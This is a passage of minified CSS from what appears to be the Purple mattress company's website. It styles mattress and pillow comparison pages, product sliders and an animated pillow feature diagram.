.strikethrough-price{margin-right:6px}main.page.mattress-compare .compare-section .mattresses .dropdown .strikethrough-price{margin-right:10px;opacity:.52;text-decoration:line-through}main.page.mattress-compare .compare-section .mattresses .dropdown .animation-wrapper{padding:0;position:absolute;border-left:none;border-right:none;border-bottom:none;border-bottom-left-radius:4px;border-bottom-right-radius:4px;width:100%;overflow-y:hidden}main.page.mattress-compare .compare-section .mattresses .dropdown .animation-wrapper.hidden{display:none}main.page.mattress-compare .compare-section .mattresses .dropdown .animation-wrapper ul{transition:transform .3s;transform:translateY(-600px)}main.page.mattress-compare .compare-section .mattresses .dropdown .animation-wrapper li{border-bottom:2px solid #e6e6e8;border-left:2px solid #cac6db;border-right:2px solid #cac6db;background-color:#fff}main.page.mattress-compare .compare-section .mattresses .dropdown .animation-wrapper li:hover,main.page.mattress-compare .compare-section .mattresses .dropdown .animation-wrapper li.active{background-color:#ededf4}main.page.mattress-compare .compare-section .mattresses .dropdown .animation-wrapper li:last-child{border-bottom:2px solid #cac6db;border-bottom-left-radius:4px;border-bottom-right-radius:4px}main.page.mattress-compare .compare-section .mattresses .dropdown .default-variant{position:relative;border-radius:4px;border:2px solid #e6e6e8;transform:none}main.page.mattress-compare .compare-section .mattresses .dropdown .default-variant *{pointer-events:none}main.page.mattress-compare .compare-section .mattresses .dropdown .default-variant.active{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:#cac6db}main.page.mattress-compare .compare-section .mattresses .dropdown .default-variant.active+.animation-wrapper{z-index:1}main.page.mattress-compare .compare-section .mattresses .dropdown .default-variant.active+.animation-wrapper ul{opacity:1;transform:translateY(0)}main.page.mattress-compare .compare-section .mattresses .dropdown .default-variant::after{content:' ';background-image:url(https://purple.com/wp-content/themes/purple/assets/images/other-svgs/arrow-down.svg);background-repeat:no-repeat;background-size:contain;background-position:center;height:15px;width:15px;position:absolute;right:10px;top:50%;transform:translateY(-45%)}main.page.mattress-compare .compare-section .mattresses .dropdown .default-variant.display-price{padding-right:50px}main.page.mattress-compare .compare-section .mattresses .dropdown .mattress-option .label .title{font-weight:500}main.page.mattress-compare .compare-section .mattresses .dropdown .mattress-option .description{color:#bfbec1;display:block}@media(max-width:767px){main.page.mattress-compare .compare-section .mattresses .toggle-wrapper{display:none}}main.page.mattress-compare .compare-section .mattresses .toggle-wrapper .grid-level-wrapper{display:flex}main.page.mattress-compare .compare-section .mattresses .toggle-wrapper .grid-level-wrapper .grid-level{width:50%;display:flex;align-items:center;justify-content:center;height:39px;font-family:montserrat,sans-serif;font-weight:600;text-transform:uppercase;letter-spacing:1.75px;font-size:12px;color:#45166a;border:1px solid #45166a;border-radius:4px}@media(max-width:1127px){main.page.mattress-compare .compare-section .mattresses .toggle-wrapper .grid-level-wrapper .grid-level{height:50px}main.page.mattress-compare .compare-section .mattresses .toggle-wrapper .grid-level-wrapper .grid-level p{padding:10px}}main.page.mattress-compare .compare-section .mattresses .toggle-wrapper .grid-level-wrapper .grid-level.selected{background-color:#341458;border:1px solid #341458;color:#fff}main.page.mattress-compare .compare-section .mattresses .toggle-wrapper .grid-level-wrapper .grid-level.split{border-radius:4px 0 0 4px;cursor:pointer;text-align:center}main.page.mattress-compare .compare-section .mattresses .toggle-wrapper .grid-level-wrapper .grid-level.split+.split{border-radius:0 4px 4px 0}@media(min-width:1128px){main.page.mattress-compare .compare-section .mattresses .product-content{width:90%}}main.page.mattress-compare .compare-section .mattresses .product-content .mattress-review .star-wrapper{justify-content:space-between;flex-direction:column;align-items:start}main.page.mattress-compare .compare-section .mattresses .product-content .mattress-review .star-wrapper .stars{width:100px;margin-left:0}main.page.mattress-compare .compare-section .mattresses .product-content .mattress-features{list-style:none;padding-left:0}main.page.mattress-compare .compare-section .mattresses .product-content .mattress-features li{margin-bottom:16px}main.page.mattress-compare .compare-section .mattresses .product-content .padded-price.desktop a{padding-left:2px}main.page.mattress-compare .compare-section .mattresses .product-content .padded-price.desktop p span{margin-left:4px}@media(max-width:1599px){main.page.mattress-compare .compare-section .mattresses .product-content .padded-price.desktop p{font-size:16px}main.page.mattress-compare .compare-section .mattresses .product-content .padded-price.desktop .component-btn+.component-btn{margin-left:12px}}main.page.mattress-compare .compare-section .mattresses .product-content .padded-price.desktop .pricing{margin-bottom:8px}main.page.mattress-compare .compare-section .mattresses .product-content .strikethrough-price{font-weight:300}main.page.mattress-compare .compare-section .mattresses .product-content.hidden{display:none}main.page.mattress-compare .compare-section .mattresses .product-content .cta-container a{padding-left:38px;padding-right:38px;min-width:150px}@media(max-width:1599px){main.page.mattress-compare .compare-section .mattresses .product-content .cta-container a{min-width:130px}}@media(max-width:767px){main.page.mattress-compare .compare-section .mattresses .product-content .cta-container a{min-width:100px}}@media(max-width:380px){main.page.mattress-compare .compare-section .mattresses .product-content .cta-container a{min-width:80px}}main.page.mattress-compare .compare-details{padding-bottom:0}main.page.mattress-compare .compare-details .grid-description{padding-top:0}main.page.mattress-compare .compare-details .mattress-details .feature-b-border{margin:0 42px;border-bottom:1px solid #e6e6e8}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details .feature-b-border{margin:0 34px}}@media(max-width:539px){main.page.mattress-compare .compare-details .mattress-details .feature-b-border{margin:0}}main.page.mattress-compare .compare-details .mattress-details .product-image{height:125px}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details .product-image{height:75px}}@media(max-width:380px){main.page.mattress-compare .compare-details .mattress-details.build-section .build{padding:32px 0}}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-image{position:relative}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-image{margin-top:40px}}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one{position:absolute;top:-21%;left:21.2%;padding-left:2%;height:32.5%;border-left:1px solid #341458}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one:before{content:url([data-uri]);position:absolute;top:87%;left:-8px;width:15px}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one:before{top:86.5%}}@media(max-width:767px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one:before{top:91%}}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one.purpleMattress{height:41.5%}@media(max-width:1260px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one.purpleMattress{height:40.5%}}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one.purpleMattress{height:40.5%}}@media(max-width:767px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one.purpleMattress{height:37.5%}}@media(max-width:539px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one.purpleMattress{height:41.5%}}@media(max-width:380px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one.purpleMattress{height:56.5%}}@media(max-width:1260px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one{top:-23%;left:22.5%;height:31.5%}}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one{top:-9%;left:15.5%;height:33%}}@media(max-width:767px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one{font-size:10px;left:11.5%;top:-4%;height:30.5%}}@media(max-width:539px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one{top:-8%;left:16%;height:34.5%}}@media(max-width:380px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-one{top:-20%;height:52%}}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two{position:absolute;top:-9%;left:27.3%;padding-left:2%;height:36%;border-left:1px solid #341458}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two:before{content:url([data-uri]);position:absolute;top:85.5%;left:-8px;width:15px}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two:before{top:87%}}@media(max-width:767px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two:before{top:90.5%}}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two.purpleMattress{height:43.5%}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two.purpleMattress{height:35.5%}}@media(max-width:767px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two.purpleMattress{height:40%}}@media(max-width:539px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two.purpleMattress{height:37%}}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two.hybrid{height:32%}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two.hybrid{height:26.5%}}@media(max-width:767px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two.hybrid{height:32%}}@media(max-width:539px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two.hybrid{height:31%}}@media(max-width:380px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two.hybrid{height:30%}}@media(max-width:1260px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two{top:-10%;left:27%;height:35.5%}}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two{top:8%;left:20.5%;height:29.5%}}@media(max-width:767px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two{font-size:10px;top:5%;left:19.5%;height:35.5%}}@media(max-width:539px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two{top:8%;left:21%;height:33%}}@media(max-width:380px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-two{top:10%;height:32%}}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three{position:absolute;bottom:3%;right:20.6%;padding-right:2%;width:75%;height:50%;border-right:1px solid #341458}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three:before{content:url([data-uri]);position:absolute;top:-14%;right:-8px;width:15px}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three p{position:absolute;bottom:0;right:2%}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three.purpleMattress{right:23.6%;height:46%}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three.purpleMattress{height:35%}}@media(max-width:767px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three.purpleMattress{height:38.5%}}@media(max-width:539px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three.purpleMattress{height:46%}}@media(max-width:380px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three.purpleMattress{height:53%}}main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three.hybrid{height:52%}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three.hybrid{height:41%}}@media(max-width:767px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three.hybrid{height:42.5%}}@media(max-width:539px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three.hybrid{height:51%}}@media(max-width:380px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three.hybrid{height:57.5%}}@media(max-width:1260px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three{right:21.8%;height:51.5%}}@media(max-width:1127px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three{bottom:7%;right:15.6%;height:39%}}@media(max-width:767px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three{font-size:10px;bottom:0%;right:14%;height:41%}}@media(max-width:539px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three{bottom:-8%;right:15.5%;height:49%}}@media(max-width:380px){main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three{bottom:-16%;height:56%}}main.page.mattress-compare .compare-details .mattress-details.core-section .certified:before{content:'';width:18px;height:13px;display:inline-block;margin-right:11px;background:url("data:image/svg+xml,%3Csvg viewBox='0 0 12 9' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.75 4.33L4.07 7.5 10.5.75' fill='none' stroke='%23190d3a' stroke-width='1.5'/%3E%3C/svg%3E") center/15px 11px no-repeat}main.page.mattress-compare .compare-details .mattress-details.shipping-section ul li{list-style:none;position:relative}main.page.mattress-compare .compare-details .mattress-details.shipping-section ul li:before{content:'â€¢';color:#cac6db;position:absolute;left:-18px}main.page.mattress-compare .compare-details .mattress-details.shipping-section ul li .shipping-details{font-style:italic;font-size:14px;color:#423c48}@media(max-width:1127px){main.page.mattress-compare .mobile-break{display:block}}main.page.mattress-compare .awards-section{padding-bottom:32px}@media(min-width:768px){main.page.mattress-compare .awards-section{padding-bottom:48px}}main.page.mattress-compare .awards-section h3{margin:auto 0}@media(max-width:539px){main.page.mattress-compare .awards-section h3{font-size:16px}main.page.mattress-compare .awards-section h3 em{font-size:12px}}main.page.mattress-compare .awards-section .floatie-content{padding:10px}main.page.mattress-compare .awards-section .floatie-content .content-container{padding-left:6px;justify-content:center}main.page.mattress-compare .awards-section .jd-image{margin-right:20px;max-height:69px;z-index:1;position:relative;top:-25px}main.page.mattress-compare .awards-section .jd-image img{max-width:90px}@media(max-width:539px){main.page.mattress-compare .awards-section .jd-image{margin-right:0}main.page.mattress-compare .awards-section .jd-image img{width:80%}}@media(max-width:767px){main.page.mattress-compare .header-images{padding-top:12px}}@media(max-width:767px){main.page.mattress-compare .header-images .product-image{margin-top:10px}}@media(max-width:539px){main.page.mattress-compare .header-images .product-image{margin-top:20px}}main.page.mattress-compare .bubble{left:10px}@media(max-width:1127px){main.page.mattress-compare .bubble{top:-25px}}@media(max-width:767px){main.page.mattress-compare .bubble{top:0;left:-2px}}main.page.mattress-compare .affirm-modal-trigger{text-decoration:underline}main.page.pillow-category .block-image-hero:before{background:inherit}main.page.pillow-category .compare-intro .bogo-sale{margin-top:0;display:inline-block}main.page.pillow-category .compare-intro .pillows img{width:85%;display:block;margin:auto;padding-bottom:15px;padding-top:50px;margin-top:0}main.page.pillow-category .compare-intro .pillows .col-12 img{margin:0;padding:0}main.page.pillow-category .compare-intro .pillows .pillow-cards{height:100%}main.page.pillow-category .compare-intro .pillows .product-content{width:90%}main.page.pillow-category .compare-intro .pillows .product-content.no-badge{margin-top:34px}main.page.pillow-category .compare-intro .pillows .product-content .badge,main.page.pillow-category .compare-intro .pillows .product-content main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.pillow-category .compare-intro .pillows .product-content .block-subnav:before{margin-bottom:8px;display:inline-block}main.page.pillow-category .compare-intro .pillows .product-content .em-br em:before{content:'';display:block}@media(max-width:767px){main.page.pillow-category .compare-intro .pillows .product-content .em-br em:before{content:' ';display:inline-block}}main.page.pillow-category .compare-intro .pillows .product-content .pillow-features{list-style:none;padding-left:0}main.page.pillow-category .compare-intro .pillows .product-content .pillow-features li{position:relative;padding-left:0;margin-bottom:16px}main.page.pillow-category .compare-intro .pillows .product-content .pillow-features li span{margin-right:10px}@media(max-width:767px){main.page.pillow-category .compare-intro .pillows .product-content .pillow-features{display:none}}main.page.pillow-category .compare-intro .pillows .product-content .padded-price.desktop a{display:inline-block;padding-left:38px;padding-right:38px;min-width:150px}main.page.pillow-category .compare-intro .pillows .product-content .padded-price.desktop p{padding-left:16px;display:inline-block}@media(max-width:1599px){main.page.pillow-category .compare-intro .pillows .product-content .padded-price.desktop a{padding-left:22px;padding-right:22px}main.page.pillow-category .compare-intro .pillows .product-content .padded-price.desktop p{font-size:16px}main.page.pillow-category .compare-intro .pillows .product-content .padded-price.desktop.learn-more span{display:block}}main.page.pillow-category .compare-intro .pillows .product-content .padded-price.mobile{flex-wrap:wrap}@media(min-width:1128px){main.page.pillow-category .compare-intro .pillows .product-content .padded-price.mobile{display:none}}main.page.pillow-category .compare-intro .pillows .product-content .padded-price.mobile p{padding-top:10px;text-decoration:underline;width:100%}main.page.pillow-category .compare-intro .pillows .product-content .padded-price.mobile .component-btn{padding:12px 27px}main.page.pillow-category .compare-intro .pillows .product-content .bogo-sale{margin-top:16px}main.page.pillow-category .compare-intro .compare-the-specs:after{content:'';display:inline-block;transform:translateY(3px);width:18px;height:18px;margin-left:6px;background-image:url([data-uri]);background-size:contain;background-repeat:no-repeat}main.page.pillow-category .model-display{padding-top:100px;z-index:1}@media(max-width:539px){main.page.pillow-category .model-display{margin-top:50px}}main.page.pillow-category .model-display .model-section-header{flex-wrap:nowrap;margin-left:10px;margin-right:10px}main.page.pillow-category .model-display .model-section-header .model-section-name{display:inline-block;border-bottom:#bfbec1 solid 1px;color:#bfbec1;text-align:center;margin-right:30px;padding:0 10px;line-height:35px;cursor:pointer}main.page.pillow-category .model-display .model-section-header .model-section-name.active{color:#45166a}main.page.pillow-category .model-display .model-section-header .model-section-name+.model-section-name{margin-right:0}main.page.pillow-category .model-display .model-wrapper{display:flex;flex-wrap:wrap;position:relative;overflow:hidden}main.page.pillow-category .model-display .model-wrapper .row{margin:0;width:100%;flex-wrap:nowrap;overflow:auto;-webkit-overflow-scrolling:touch;padding-bottom:50px;margin-bottom:-50px}main.page.pillow-category .model-display .model-wrapper .row.scroll-snap{overflow-x:scroll;-ms-scroll-snap-type:mandatory;scroll-snap-type:mandatory;-ms-scroll-snap-points-y:repeat(100vw);scroll-snap-points-y:repeat(100vw);-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;display:flex;overflow-x:scroll}main.page.pillow-category .model-display .model-wrapper .row.scroll-snap .model-slider{scroll-snap-align:center}main.page.pillow-category .model-display .model-wrapper .row::-webkit-scrollbar{display:none}main.page.pillow-category .model-display .model-wrapper .row .model-slider{position:relative;height:777px;width:100%;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;padding:0}main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section{width:30%;background:inherit;position:relative;overflow:hidden}main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section:before{content:'';position:absolute;left:-25px;top:-25px;width:115%;height:115%;background:inherit;box-shadow:inset 0 0 0 3000px rgba(255,255,255,.3);filter:blur(10px)}main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section .slider-content-wrapper{position:relative;z-index:1}main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section .slider-content-wrapper .slider-content{width:100%;display:inline-block;padding-left:60px;padding-right:60px}main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section .slider-content-wrapper .slider-content .badge,main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section .slider-content-wrapper .slider-content main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section .slider-content-wrapper .slider-content .block-subnav:before{display:inline-block}main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section .slider-content-wrapper .slider-content .component-btn{box-shadow:0 4px 11px 0 rgba(0,0,0,.11)}@supports(-webkit-overflow-scrolling:touch){main.page.pillow-category .model-display .model-wrapper .row .model-slider{background-attachment:scroll}main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section{background:rgba(255,255,255,.3);-webkit-backdrop-filter:blur(10px)}main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section:before{background:0 0;box-shadow:none}}@media(max-width:1127px){main.page.pillow-category .model-display .model-wrapper .row .model-slider{height:403px}main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section{width:45%}}@media(max-width:539px){main.page.pillow-category .model-display .model-wrapper .row .model-slider{height:545px;align-items:flex-end}main.page.pillow-category .model-display .model-wrapper .row .model-slider .next-button{top:25%}main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section{width:100%;height:60%}main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section .slider-content-wrapper .slider-content{padding-left:30px;padding-right:30px}}main.page.pillow-category .model-display .model-wrapper .row .model-slider.plushPillow{background-image:url(https://cdn.purple.com/image/upload/v1548966037/products/plush-pillow/purple-plush-pillow-display-desktop.jpg)}@media(max-width:767px){main.page.pillow-category .model-display .model-wrapper .row .model-slider.plushPillow{background-image:url(https://cdn.purple.com/image/upload/v1548966174/products/plush-pillow/purple-plush-pillow-display-mobile.jpg)}}main.page.pillow-category .model-display .model-wrapper .row .model-slider.purplePillow{background-image:url(https://cdn.purple.com/image/upload/v1548988717/products/pillow/purple-pillow-display.jpg)}@media(max-width:767px){main.page.pillow-category .model-display .model-wrapper .row .model-slider.purplePillow{background-image:url(https://cdn.purple.com/image/upload/v1549296812/products/pillow/purple-pillow-display-mobile.jpg)}}main.page.pillow-category .different .image-right{flex-wrap:wrap-reverse}@media(max-width:767px){main.page.pillow-category .different .image-right img,main.page.pillow-category .different .image-left img{margin-bottom:25px}}main.page.pillow-category .pillows-still-life{height:950px;background-repeat:no-repeat;background-position:center;background-size:cover;padding-top:76px}@media(max-width:1127px){main.page.pillow-category .pillows-still-life{padding-top:25px;height:762px}}@media(max-width:767px){main.page.pillow-category .pillows-still-life{padding-top:20px;height:550px}}main.page.pillow-category .pillows-still-life .still-life-text{position:relative}main.page.pillow-category .pillows-still-life .takeover-parent{position:relative}main.page.pillow-category .pillows-still-life .takeover-label:before{content:'';border-radius:22px;background-image:linear-gradient(to left,rgba(0,0,0,0.15),rgba(0,0,0,0));width:370px;height:40px;position:absolute}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){main.page.pillow-category .pillows-still-life .takeover-label:before{width:255px}}main.page.pillow-category .pillows-still-life .takeover-label p{z-index:0}main.page.pillow-category .pillows-still-life .takeover-label:after{content:'+';display:inline-block;width:40px;height:40px;border-radius:22px;box-shadow:2px 3px 5px 1px rgba(0,0,0,.16);background-color:#72f4bf;background-size:contain;background-repeat:no-repeat;font-size:27px;margin-left:10px;margin-right:-22px;z-index:1}@media(max-width:1127px){main.page.pillow-category .pillows-still-life .takeover-label:before{width:300px;height:30px}main.page.pillow-category .pillows-still-life .takeover-label:after{width:30px;height:30px;font-size:20px}}main.page.pillow-category .block-faq{border-top:0}main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box .box2{flex-direction:column;width:50%;min-height:346px}main.page.pillow-category .double-box .box1 .image-container,main.page.pillow-category .double-box .box2 .image-container{width:100%;min-height:100px}main.page.pillow-category .double-box .box1 .image-container img,main.page.pillow-category .double-box .box2 .image-container img{width:50%}main.page.pillow-category .double-box .box1 h3,main.page.pillow-category .double-box .box2 h3{width:80%}main.page.pillow-category .double-box .box1 .cta-buttons .component-btn,main.page.pillow-category .double-box .box2 .cta-buttons .component-btn{display:inline-block;padding-left:38px;padding-right:38px;min-width:150px}@media(max-width:1599px){main.page.pillow-category .double-box .box1 .cta-buttons .component-btn,main.page.pillow-category .double-box .box2 .cta-buttons .component-btn{padding-left:22px;padding-right:22px}}@media(max-width:767px){main.page.pillow-category .double-box .box1 .cta-buttons .component-btn,main.page.pillow-category .double-box .box2 .cta-buttons .component-btn{display:block;text-align:center;margin-left:0;margin-top:10px}}main.page.pillow-category .double-box .box1{background:linear-gradient(315deg,#341458 0%,#45166a 100%)}main.page.pillow-category .double-box .box2{background:linear-gradient(315deg,#45166a 0%,#5F2B80 100%)}@media(max-width:539px){main.page.pillow-category .double-box{display:block}main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box .box2{width:100%}main.page.pillow-category .double-box .box1 img,main.page.pillow-category .double-box .box2 img{width:75%}}main.page.pillow-category .circle-play-btn{position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%)}main.page.pillow-category video::-internal-media-controls-overlay-cast-button{display:none}main.page.pillow-category .compare-screen-opener{cursor:pointer}.takeover-content .pillow-compare-takeover .takeover-header{padding-bottom:40px}.takeover-content .pillow-compare-takeover .em-br em:before{content:'';display:block}@media(max-width:767px){.takeover-content .pillow-compare-takeover .em-br em:before{content:' ';display:inline-block}}.takeover-content .pillow-compare-takeover.detail-compare .sticky-header{position:sticky;top:0;padding-top:15px;z-index:7}.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head{padding-bottom:15px;border-bottom:1px solid #e6e6e8}.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head h3{margin-bottom:0}.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head .shop-btn-price{margin-left:auto;margin-right:20px}.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head .shop-btn-price a{margin-right:8px}.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head .shop-btn-price .starting-price{font-size:14px}@media(max-width:1127px){.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head .shop-btn-price a{margin-bottom:0}.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head .shop-btn-price span{display:block}}@media(max-width:767px){.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head{display:inline-block;width:100%}.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head h3{padding-bottom:16px}.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head .shop-btn-price{flex-wrap:nowrap}.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head p{width:50%}}@media(max-width:539px){.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head .shop-btn-price a{padding:12px 27px}}.takeover-content .pillow-compare-takeover .compare-purple .compare-label{width:50%}@media(max-width:767px){.takeover-content .pillow-compare-takeover .compare-purple .compare-label{width:100%}}.takeover-content .pillow-compare-takeover .compare-purple .bar-container{height:18px;border:1px solid #341458}.takeover-content .pillow-compare-takeover .compare-purple .bar-container div{border-right:1px solid #fff;padding-right:2px}.takeover-content .pillow-compare-takeover .compare-purple .bar-width-20{width:20%}.takeover-content .pillow-compare-takeover .compare-purple .bar-width-23{width:23%}.takeover-content .pillow-compare-takeover .compare-purple .bar-width-35{width:35%}.takeover-content .pillow-compare-takeover .compare-purple .bar-width-50{width:50%}.takeover-content .pillow-compare-takeover .compare-purple .bar-width-60{width:60%}.takeover-content .pillow-compare-takeover .compare-purple .bar-width-70{width:70%}.takeover-content .pillow-compare-takeover .compare-purple .bar-width-95{width:95%}.takeover-content .pillow-compare-takeover .compare-purple .bg-compare-light{background-color:#8f53a4}.takeover-content .pillow-compare-takeover .compare-purple .bg-compare-md{background-color:#6b3689}.takeover-content .pillow-compare-takeover .feature-b-border{margin:0 42px;border-bottom:1px solid #e6e6e8}@media(max-width:1127px){.takeover-content .pillow-compare-takeover .feature-b-border{margin:0 34px}}@media(max-width:539px){.takeover-content .pillow-compare-takeover .feature-b-border{margin:0}}main.page.purple-pillow-lp .exploding-pillow{position:relative;width:100%}@media(min-width:768px) and (max-width:1127px){main.page.purple-pillow-lp .exploding-pillow .label-left-on-tablet .feature-label{left:auto;right:150%}main.page.purple-pillow-lp .exploding-pillow .label-left-on-tablet .feature-label:before{left:auto;right:-25%}}main.page.purple-pillow-lp .exploding-pillow .explosion-vid{width:100%}main.page.purple-pillow-lp .exploding-pillow .features{position:absolute;top:0;left:0;width:100%;height:100%}main.page.purple-pillow-lp .exploding-pillow .feature{visibility:hidden;opacity:0;position:absolute;transform:translate(-50%,-50%);width:28px;height:28px;z-index:1;cursor:pointer}@media(min-width:768px){main.page.purple-pillow-lp .exploding-pillow .feature{width:36px;height:36px}main.page.purple-pillow-lp .exploding-pillow .feature:not(.tooltip-open):hover .feature-button:before{width:52px;height:52px}main.page.purple-pillow-lp .exploding-pillow .feature:not(.tooltip-open):hover .feature-label{opacity:1;pointer-events:auto}main.page.purple-pillow-lp .exploding-pillow .feature:not(.tooltip-open):hover .feature-ripples{opacity:0;width:100%;height:100%}}main.page.purple-pillow-lp .exploding-pillow .feature-button{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;background-color:#72f4bf;z-index:1}@media(min-width:768px){main.page.purple-pillow-lp .exploding-pillow .feature-button:before{content:'';display:block;width:100%;height:100%;border-radius:50%;position:absolute;top:50%;left:50%;background-color:#72f4bf;opacity:.5;transform:translate(-50%,-50%);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}}main.page.purple-pillow-lp .exploding-pillow .feature-button:after{content:'';display:block;width:100%;height:100%;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cg fill='%233B1B5E'%3E%3Crect x='7' y='0' width='2' height='16'%3E%3C/rect%3E%3Crect x='0' y='7' width='16' height='2'%3E%3C/rect%3E%3C/g%3E%3C/svg%3E") center/44% no-repeat;position:absolute;top:0;left:0}main.page.purple-pillow-lp .exploding-pillow .feature-cover{top:33%;left:25%;animation-delay:0s}main.page.purple-pillow-lp .exploding-pillow .feature-grid{top:55%;left:50%;animation-delay:.1s}main.page.purple-pillow-lp .exploding-pillow .feature-bottom{top:74%;left:70%;animation-delay:.3s}main.page.purple-pillow-lp .exploding-pillow .feature-label{display:none}@media(min-width:768px){main.page.purple-pillow-lp .exploding-pillow .feature-label{display:block;background-color:#fff;text-transform:uppercase;white-space:nowrap;position:absolute;top:50%;transform:translateY(-50%);left:150%;padding:12px 25px;border-radius:20px;font-size:13px;font-weight:600;color:#45166a;box-shadow:0 8px 14px rgba(0,0,0,.2);opacity:0;transition:all .3s;pointer-events:none}main.page.purple-pillow-lp .exploding-pillow .feature-label:before{content:'';display:block;position:absolute;width:40%;left:-25%;top:0;height:100%}}main.page.purple-pillow-lp .exploding-pillow .feature-ripples{width:234%;height:234%;animation-delay:.6s}main.page.purple-pillow-lp .exploding-pillow .feature-ripples,main.page.purple-pillow-lp .exploding-pillow .feature-ripples:before,main.page.purple-pillow-lp .exploding-pillow .feature-ripples:after{border-radius:50%;border:1px solid #fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:all .3s;pointer-events:none;animation-name:ripple;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes 